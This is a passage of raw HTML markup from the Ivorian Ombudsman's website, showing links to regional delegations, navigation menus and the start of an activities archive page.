						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/nawa/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/nawa/">Délégation de <br>Nawa</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11330" class="elementor-post elementor-grid-item ecs-post-loop post-11330 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11330 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/agneby-tiassa/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/agneby-tiassa/">Délégation de <br>Agneby-Tiassa</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11595" class="elementor-post elementor-grid-item ecs-post-loop post-11595 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11595 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/sud-comoe/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/sud-comoe/">Délégation de <br>Sud-Comoé</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-11709" class="elementor-post elementor-grid-item ecs-post-loop post-11709 delegation type-delegation status-publish hentry">
				<div data-elementor-type="loop" data-elementor-id="3177" class="elementor elementor-3177 elementor-location-header post-11709 delegation type-delegation status-publish hentry" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-119785c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119785c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60ddef5" data-id="60ddef5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d61e742 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="d61e742" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2983757" data-id="2983757" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-201cf18 elementor-widget elementor-widget-image" data-id="201cf18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/delegation/boundiali/">
							<img fetchpriority="high" width="2560" height="1706" src="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg" class="attachment-full size-full wp-image-6054" alt="" srcset="https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-scaled.jpg 2560w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-300x200.jpg 300w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1024x683.jpg 1024w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-768x512.jpg 768w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-391x260.jpg 391w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-1536x1024.jpg 1536w, https://mediateur-republique.ci/wp-content/uploads/2022/05/MRCI_logo-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c8f1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c8f1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6146cdf" data-id="6146cdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc022d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fdc022d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/delegation/boundiali/">Délégation de <br>Bagoué</a></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Documentation<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-4607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/textes-de-references/" class=" dropdown-item">Textes de références</a>	<li id="menu-item-4031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/publications/" class=" dropdown-item">Publications</a>	<li id="menu-item-4029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/discours/" class=" dropdown-item">Discours</a>	<li id="menu-item-4030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/documentation/foire-aux-questions/" class=" dropdown-item">Foire aux questions</a></ul>
</li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/galerie/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Galerie<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/galerie/phototheque/" class=" dropdown-item">Photothèque</a>	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://mediateur-republique.ci/galerie/videotheque/" class=" dropdown-item">Vidéothèque</a></ul>
</li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d79350" data-id="4d79350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fa51e elementor-widget elementor-widget-heading" data-id="86fa51e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="tel:80000920">Numéro vert: <br> 800 00 920</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8cd0cde" data-id="8cd0cde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-653d512 elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-mobile elementor-widget elementor-widget-nav-menu" data-id="653d512" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-653d512" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4253"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4256"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-653d512" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4253"><a href="https://mediateur-republique.ci/saisir-le-mediateur/" class="elementor-item" tabindex="-1">Saisir le Médiateur</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://mediateur-republique.ci/saisir-le-mediateur/formulaire-de-saisine/" class="elementor-sub-item" tabindex="-1">Formulaire de Saisine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4256"><a href="https://mediateur-republique.ci/saisir-le-mediateur/suivre-ma-saisine/" class="elementor-sub-item" tabindex="-1">Suivre ma saisine</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a361ebc elementor-section-height-min-height elementor-hidden-tablet_extra elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a361ebc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34f3d71" data-id="34f3d71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3023600 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3023600" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e6536e" data-id="4e6536e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50720e4 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-image" data-id="50720e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci">
							<img width="99" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/Groupe-3524.png" class="attachment-full size-full wp-image-104" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fbb870" data-id="1fbb870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e42cdcc elementor-headline--style-rotate site_name_anime elementor-widget elementor-widget-animated-headline" data-id="e42cdcc" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;LE M\u00c9DIATEUR DE LA R\u00c9PUBLIQUE DE C\u00d4TE D&#039;IVOIRE&quot;,&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
								<a href="https://mediateur-republique.ci">

					<h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				LE&nbsp;MÉDIATEUR&nbsp;DE&nbsp;LA&nbsp;RÉPUBLIQUE&nbsp;DE&nbsp;CÔTE&nbsp;D'IVOIRE			</span>
						</span>
				</h3>
		</a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b48df08" data-id="b48df08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9caf5da elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9caf5da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="109" height="100" src="https://mediateur-republique.ci/wp-content/uploads/2022/04/armoirie.png" class="attachment-full size-full wp-image-103" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-69dd40d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69dd40d" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30066ef" data-id="30066ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bfad06 elementor-view-framed elementor-shape-square elementor-widget__width-inherit elementor-widget elementor-widget-icon" data-id="9bfad06" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMjgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f9625a6" data-id="f9625a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0e1a26 elementor-widget elementor-widget-heading" data-id="d0e1a26" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="tel:80000920">Numéro vert: <br> 800 00 920</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5de0c46" data-id="5de0c46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab0e287 elementor-widget__width-inherit elementor-view-framed elementor-shape-square elementor-widget elementor-widget-icon" data-id="ab0e287" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://mediateur-republique.ci/saisir-le-mediateur/">
			<i aria-hidden="true" class="far fa-edit"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="4312" class="elementor elementor-4312 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6eb37d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eb37d6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1161f31" data-id="1161f31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce90465 elementor-widget elementor-widget-heading" data-id="ce90465" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><i class="las la-newspaper"></i> Catégorie : Activités</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4cdb7e7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4cdb7e7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b172e10 elementor-widget elementor-widget-breadcrumbs" data-id="b172e10" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://mediateur-republique.ci/">Accueil</a></span> &gt; <span><a href="https://mediateur-republique.ci/category/activites/">Activités</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Page 3</strong></span></span></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3ff75fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ff75fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2488651" data-id="2488651" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31821c0 elementor-grid-mobile_extra-1 elementor-posts--thumbnail-top elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-archive-posts" data-id="31821c0" data-element_type="widget" data-settings="{&quot;archive_custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;archive_custom_columns_mobile_extra&quot;:&quot;1&quot;,&quot;archive_custom_columns&quot;:&quot;3&quot;,&quot;archive_custom_columns_tablet&quot;:&quot;2&quot;,&quot;archive_custom_columns_mobile&quot;:&quot;1&quot;,&quot;archive_custom_row_gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_custom_row_gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-archive_custom" data-settings="{&quot;current_page&quot;:3,&quot;max_num_pages&quot;:&quot;5&quot;,&quot;load_method&quot;:&quot;numbers&quot;,&quot;widget_id&quot;:&quot;31821c0&quot;,&quot;post_id&quot;:13104,&quot;theme_id&quot;:4312,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-13104" class="elementor-post elementor-grid-item ecs-post-loop post-13104 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13104 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/seguela-3eme-edition-de-la-foire-economique-le-worodougou-logoba/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/3eme-ed2-e1745501880716.jpg" title="3ème ed2" alt="3ème ed2" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
